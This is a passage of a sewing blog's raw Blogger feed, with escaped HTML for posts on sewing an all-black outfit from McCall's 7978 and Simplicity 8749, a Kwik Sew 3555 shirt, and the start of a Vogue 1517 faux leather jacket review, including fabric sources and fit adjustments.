src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKcmr64PtEILJiZdtqMS9wtJBebCqhb5IynPLPwobI1ZugH-sUO8o51y6T936EK37FRPmd5SyjNka6M8fmsQasUL2mchO__asKPGpw8C-IIFvugckQdM28-GEfhy0wZssH2Twuw\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOne of my all-time favorite looks for fall is a monochromatic black outfit. And who doesn't love an all black 'fit? The summer was filled with so many bright hues, so it's almost soothing to calm things down a bit. A lot of people think all black outfits are boring. The best way to make your outfit interesting is my pairing different fabrics. It keeps the outfit interesting by adding texture like I did here: a matte and a glossy.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj2NiOJLZLtxtob_w_H6z2_yRGpgiO_z8qFNpjtzQZcfs9IrEa-YESwj82MrR3Nn8EFkpDQ_7O781vrAxrmLchyphenhyphenuAuffgMnTHdDHABmBZ1rVd7X-cYJJP4d_NdFeHLb7PslSnJGA\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj2NiOJLZLtxtob_w_H6z2_yRGpgiO_z8qFNpjtzQZcfs9IrEa-YESwj82MrR3Nn8EFkpDQ_7O781vrAxrmLchyphenhyphenuAuffgMnTHdDHABmBZ1rVd7X-cYJJP4d_NdFeHLb7PslSnJGA\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-2.jpg\" title=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy top is \u003Cb\u003E\u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7978\" target=\"_blank\"\u003EMcCall's 7978\u003C\/a\u003E\u003C\/b\u003E. It's a \u003Ci\u003Ecorset waist style button front top\u003C\/i\u003E. This style is very popular this season. I've been seeing these tops everywhere in all price ranges, from high-end to the junior department:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytKj6kwaGLBFn_ysWOVBCttX1fYMn8aBF1D44Zv0H5fzRnUe9w9vVdqPpdHjhwgBWldOfDVnXCj-zppR-KaBsudMIcf_snRwNn__3ItA9o8GdYG1wnTAglfpARt33yQerNfbgqA\/s1600\/Corset+Waist+Tops+-+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytKj6kwaGLBFn_ysWOVBCttX1fYMn8aBF1D44Zv0H5fzRnUe9w9vVdqPpdHjhwgBWldOfDVnXCj-zppR-KaBsudMIcf_snRwNn__3ItA9o8GdYG1wnTAglfpARt33yQerNfbgqA\/s1600\/Corset+Waist+Tops+-+1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.modaoperandi.com\/nili-lotan-fw19\/laila-silk-chiffon-top?color=black\u0026amp;size=US+2?country=US\u0026amp;ranMID=37385\u0026amp;ranEAID=1808364\u0026amp;ranSiteID=J84DHJLQkR4-Xe01z1xTdE044OlyqlR1Mw\u0026amp;mid=37385\u0026amp;utm_source=rakuten_affiliate\u0026amp;utm_medium=ShopStyle+%28US%29\u0026amp;utm_campaign=conversion\u0026amp;utm_term=\u0026amp;siteID=J84DHJLQkR4-Xe01z1xTdE044OlyqlR1Mw\" target=\"_blank\"\u003E1\u003C\/a\u003E \/ \u003Ca href=\"https:\/\/www.intermixonline.com\/st.-roche\/sandrine-poplin-button-front-blouse\/F1931ST+SANDRINE+LS.html?dwvar_F1931ST%20SANDRINE%20LS_color=100\u0026amp;cgid=clothing-tops\u0026amp;irgwc=1\u0026amp;irclickid=0nN0%3AqQs1xyJT4m0MdV3iVCmUkn0LdQdLRWkyQ0\u0026amp;utm_medium=affiliate\u0026amp;utm_campaign=Shop%20New%20Arrivals\u0026amp;utm_source=ShopStyle%20Inc.\" target=\"_blank\"\u003E2\u003C\/a\u003E \/ \u003Ca href=\"https:\/\/www.intermixonline.com\/divine-heritage\/satin-v-neck-blouse\/DHTR19-4174.html?dwvar_DHTR19-4174_color=657\u0026amp;cgid=clothing-tops\u0026amp;irgwc=1\u0026amp;irclickid=0nN0%3AqQs1xyJT4m0MdV3iVCmUkn0LdVlLRWkyQ0\u0026amp;utm_medium=affiliate\u0026amp;utm_campaign=Shop%20New%20Arrivals\u0026amp;utm_source=ShopStyle%20Inc.\" target=\"_blank\"\u003E3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBJ-1LmMhyphenhyphenwBXQGL95ieRmQik_BoHVO4ec_3NTKRetzItb3ETCHLQjpv0EfCfMb0rKVGb5CjARfzVS3sl8JsN0lswFvI_ZQ5LgTlrSgEmpwOwD6vr_9CXrMAMn8GTtnWFnLOX4xg\/s1600\/Corset+Waist+Tops+-+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBJ-1LmMhyphenhyphenwBXQGL95ieRmQik_BoHVO4ec_3NTKRetzItb3ETCHLQjpv0EfCfMb0rKVGb5CjARfzVS3sl8JsN0lswFvI_ZQ5LgTlrSgEmpwOwD6vr_9CXrMAMn8GTtnWFnLOX4xg\/s1600\/Corset+Waist+Tops+-+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.rebeccataylor.com\/la-vie-nouvelle-dot-print-top\/119957B961.html?cm_mmc=Affiliate-_-J84DHJLQkR4-_-1-_-10\u0026amp;utm_medium=Affiliate\u0026amp;utm_source=Linkshare\u0026amp;utm_campaign=J84DHJLQkR4\u0026amp;ranMID=37545\u0026amp;ranEAID=J84DHJLQkR40\u0026amp;ranSiteID=J84DHJLQkR4-dRjcWKYtqZWjO7i4bS7K8Q\u0026amp;siteID=J84DHJLQkR4-dRjcWKYtqZWjO7i4bS7K8Q\" target=\"_blank\"\u003E1\u003C\/a\u003E \/ \u003Ca href=\"https:\/\/www.asos.com\/us\/asos-curve\/asos-design-curve-long-sleeve-top-with-balloon-sleeve-and-corset-waist\/prd\/10804048?affid=10607\u0026amp;transaction_id=102d609cbe2ec4b39a73c70583134f\u0026amp;pubref=1023\" target=\"_blank\"\u003E2\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2dLJcojiTDUucTxD05NWihA4_poAY4x27Q-nlpMv6odLDN7Lq5cSTw7c1uMOc5wHC7qgqeaC-tJcvN5vUDqct_IrjOzhbUiTF32ONZDglLwaVH4ITaw-sJb49X2qCntx5igjMQ\/s1600\/M7978+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"828\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2dLJcojiTDUucTxD05NWihA4_poAY4x27Q-nlpMv6odLDN7Lq5cSTw7c1uMOc5wHC7qgqeaC-tJcvN5vUDqct_IrjOzhbUiTF32ONZDglLwaVH4ITaw-sJb49X2qCntx5igjMQ\/s1600\/M7978+-+Erica+Bunker+DIY+Style%2521-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is \u003Ca href=\"https:\/\/www.moodfabrics.com\/italian-black-solid-cotton-shirting-301840\" target=\"_blank\"\u003E\u003Cb\u003EItalian Cotton Shirting\u003C\/b\u003E from \u003Cb\u003EMood Fabrics.com\u003C\/b\u003E\u003C\/a\u003E. This is a different take on a button front shirt. And I like that it's different from anything I own. I like the interfaced corset waist. It gives you that \"snatched\" look and I'm glad that my shirting fabric has lycra. It makes the top comfortable to wear and it doesn't restrict any movement or breathing! I used my favorite \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/black-single-faced-knit-fusible-interfacing-314479\" target=\"_blank\"\u003Eknit interfacing\u003C\/a\u003E\u003C\/b\u003E that matches the give of the fabric.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTB7um96dibTmZAzCuiXeQeXf_p9NWCUnaKron0UcO9p5hcnN158euvnW7_hlVVL8X7hetRYn8HB7FKTDhEGSmZdakJ_oL6oT28mQy-Wyba5AmrlIUmyFDP7g4TTUqBsa_OwgOZg\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTB7um96dibTmZAzCuiXeQeXf_p9NWCUnaKron0UcO9p5hcnN158euvnW7_hlVVL8X7hetRYn8HB7FKTDhEGSmZdakJ_oL6oT28mQy-Wyba5AmrlIUmyFDP7g4TTUqBsa_OwgOZg\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-5.jpg\" title=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI needed to lengthen the midriff by one inch.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyaXbDTsJH8Q1YmiGHPcidGqDL-PRDI23mHwUqbP1-LN3hPVaTqBN2TPsPVLWmcRZSbdsXQwGYwQQyA2zX0p2gUD1icJJ5Vs42eWddIm4XRm1HIgd24za5a02Yics2lXw_ZtF5cg\/s1600\/M7978+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyaXbDTsJH8Q1YmiGHPcidGqDL-PRDI23mHwUqbP1-LN3hPVaTqBN2TPsPVLWmcRZSbdsXQwGYwQQyA2zX0p2gUD1icJJ5Vs42eWddIm4XRm1HIgd24za5a02Yics2lXw_ZtF5cg\/s1600\/M7978+-+Erica+Bunker+DIY+Style%2521-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhich caused me to need 5 rouleau loops and 5 buttons instead of 4.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsdV_NEdWxo_FOiJr-R52N8awL-nxuzziXXCGuaya1pKS1OixKhna_h3N_qx2P16xFNVeZq7C9Z3EJzSamxk0Dt2Fo92xxUnEyO4MaT9XyDU338yjQzjKSlUEp13Cpwr2lyCGlA\/s1600\/M7978+-+Erica+Bunker+DIY+Style%2521-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsdV_NEdWxo_FOiJr-R52N8awL-nxuzziXXCGuaya1pKS1OixKhna_h3N_qx2P16xFNVeZq7C9Z3EJzSamxk0Dt2Fo92xxUnEyO4MaT9XyDU338yjQzjKSlUEp13Cpwr2lyCGlA\/s1600\/M7978+-+Erica+Bunker+DIY+Style%2521-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI made a full bust adjustment by slashing and spreading. I didn't want to have to worry about creating a dart. I just needed more room in the area for the gathers.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH-jqnF4-FDt-BPXGAdwzoAi5WLSI0o5v4MaN6Bs7R29oS9fuMy9O0jTYJ9PWZgShGiI9QWkgiBOv6KeW0mWWERE8d_P4kHYJHAmvUA85jnYpT0uPofXgrazfrm1BTm-65KLPbZA\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH-jqnF4-FDt-BPXGAdwzoAi5WLSI0o5v4MaN6Bs7R29oS9fuMy9O0jTYJ9PWZgShGiI9QWkgiBOv6KeW0mWWERE8d_P4kHYJHAmvUA85jnYpT0uPofXgrazfrm1BTm-65KLPbZA\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-3.jpg\" title=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe back has a yoke with a yoke facing and a gathered back.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kdhyphenhyphensvvE0iqPDSEPidsfYPUO4EwFr-xF2ZsG4UZIVKAsVtxhmjQ_U4C3nbmc9mIuy8O6QgF6NJo9SybJVLGeTo-7zZtkoa1mhnkp4PmAVqNTQkXT8EwYhwp72eUyAW5vclSlrQ\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kdhyphenhyphensvvE0iqPDSEPidsfYPUO4EwFr-xF2ZsG4UZIVKAsVtxhmjQ_U4C3nbmc9mIuy8O6QgF6NJo9SybJVLGeTo-7zZtkoa1mhnkp4PmAVqNTQkXT8EwYhwp72eUyAW5vclSlrQ\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love this top with the corset waist and the cute peplum detail. I pairs great with my\u003Cb\u003E\u003Ca href=\"https:\/\/www.ericabunker.com\/2018\/10\/the-perfect-outfit-combo.html\" target=\"_blank\"\u003E faux leather Simplicity 8749 pants\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5591678325739169721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/09\/mccalls-7978-all-black-everything.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5591678325739169721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5591678325739169721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/09\/mccalls-7978-all-black-everything.html","title":"McCall's 7978 - All Black Everything!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLt43QtH2qPXc1ER2N7hnG1eW-DrldnL7cS4wS_lsnXyuDcGHwK9GtzWjfys3lH8BwbSlhAQpNMbqPij7BJpzVSiUqDU3x5WRlYWm5rmaKZJhmbX3FvNtcQj5Z-bL8MW5z6rvM9Q\/s72-c\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6993462827949199579"},"published":{"$t":"2018-10-29T06:15:00.000-05:00"},"updated":{"$t":"2018-10-29T06:18:10.082-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2018 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kwik Sew 3555"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8749"}],"title":{"type":"text","$t":"The Perfect Outfit Combo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZAqTPzv3Tay0HJWgGBevZ8iERBRfY-YWv7efN9WX2IxsKDXs2TsUpBIJ05iholZpaBWaiLhAjCF1mxP7cBG2DFCHhbGChCVk6AJyyzaUBFce3Dkpy_ajoGFJLRGgfBCS9FaJnw\/s1600\/Button+Front+Shirt+and+Faux+Leather+Pants+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kwik Sew 3555 Button Front Shirt and Simplicity 8749 Faux Leather Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZAqTPzv3Tay0HJWgGBevZ8iERBRfY-YWv7efN9WX2IxsKDXs2TsUpBIJ05iholZpaBWaiLhAjCF1mxP7cBG2DFCHhbGChCVk6AJyyzaUBFce3Dkpy_ajoGFJLRGgfBCS9FaJnw\/s1600\/Button+Front+Shirt+and+Faux+Leather+Pants+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"Kwik Sew 3555 Button Front Shirt and Simplicity 8749 Faux Leather Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #313131; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeparates are so necessary in building my home sewn wardrobe.\u0026nbsp; They’re interchangeable and can be rotated throughout so many looks. I'm always adding low maintenance tops to my wardrobe, because it seems like I never have enough. Also, each cool weather season, I gravitate towards a \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search?q=leather+leggings\" target=\"_blank\"\u003Efaux leather legging\u003C\/a\u003E\u003C\/b\u003E. It's one of my wardrobe staples. A couple of years ago, it was \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/09\/hello-to-fall-with-mustard-and-chocolate.html\" target=\"_blank\"\u003Efaux leather jeans\u003C\/a\u003E\u003C\/b\u003E that I was obsessed with. This year, it will be these faux leather high-waist tapered leg trousers that will look amazing with everything from heels, flats, ankle boots and sneakers. Go on over to the \u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.moodsewingnetwork.com\/the-perfect-outfit-combo\" target=\"_blank\"\u003EMood Sewing Network\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E to see how I created\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #313131;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kwiksew.mccall.com\/k3555\" target=\"_blank\"\u003EKwik Sew 3555\u003C\/a\u003E\u003C\/b\u003E Button Front Shirt and \u003Cb\u003E\u003Ca href=\"https:\/\/www.simplicity.com\/simplicity-storefront-catalog\/patterns\/women\/sportswear\/simplicity-sewing-pattern-8749-misseswomens-mimi-g-style-coat-and-pants\/\" target=\"_blank\"\u003ESimplicity 8749\u003C\/a\u003E\u003C\/b\u003E Faux Leather Pants.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6993462827949199579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/10\/the-perfect-outfit-combo.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6993462827949199579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6993462827949199579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/10\/the-perfect-outfit-combo.html","title":"The Perfect Outfit Combo!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZAqTPzv3Tay0HJWgGBevZ8iERBRfY-YWv7efN9WX2IxsKDXs2TsUpBIJ05iholZpaBWaiLhAjCF1mxP7cBG2DFCHhbGChCVk6AJyyzaUBFce3Dkpy_ajoGFJLRGgfBCS9FaJnw\/s72-c\/Button+Front+Shirt+and+Faux+Leather+Pants+-+Erica+Bunker+DIY+Style-5.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2012634614733860855"},"published":{"$t":"2016-11-20T11:30:00.001-06:00"},"updated":{"$t":"2020-10-07T11:39:31.154-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer: Anne Klein"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1517"}],"title":{"type":"text","$t":"Review: Vogue 1517 | Two-Ways to Wear a Metallic Jacket!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbD3sQxv8sXeQMPCwT59Q-IUz4-z5NDYJs_QdQ8FPDXHtG7b8QkW4OfNcUKc_y0TENVgi2knROY7mIB6QUmt7V-wtWdMOx0ySB83xdt51ucTgJksPZXb9wPBaZeTirhUDIeNFd0g\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-18-680x1024.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI've been loving the fashion-weight faux leathers and this \u003Ca href=\"http:\/\/www.moodfabrics.com\/bright-gold-fashion-weight-faux-leather-111262.html\" target=\"_blank\"\u003E\u003Cstrong\u003Ebright gold\u003C\/strong\u003E\u003C\/a\u003E one is my latest obsession. I knew that I would use it for \u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v1517\" target=\"_blank\"\u003E\u003Cstrong\u003EVogue 1517\u003C\/strong\u003E\u003C\/a\u003E, because it was just perfect.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VNU7CnF1zRgUHg8RpU7gQHCBnFj_ujxN_hpd4-tFp8AKaJj_aoIzLhdb4-pimfgnqvhVyIyhO7pY3ar_jjvpNjM9jWfxRydxs3M7b5TLpJtbkzU3w4LMq9oBV8d8C_CXWfbfVA\/s16000\/V1517-1024x1024.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESynthetic leather was recommended for this jacket. But the original designer jacket is made in genuine leather:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEsgNK0PK4wk8uZ61QnUYabaEj6OkKCHRmzWIm3vuIdq2fTo6oTBxs6lN6_8zFD4v6DDJSOL6BX19kseUr9kIGwA9dzzxUzbc1NoYDi9lNuHS6OW2tdZf4nDTiPVpB844JAHAbg\/s1600\/Anne+Klein+Leather+Jacket.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"556\" 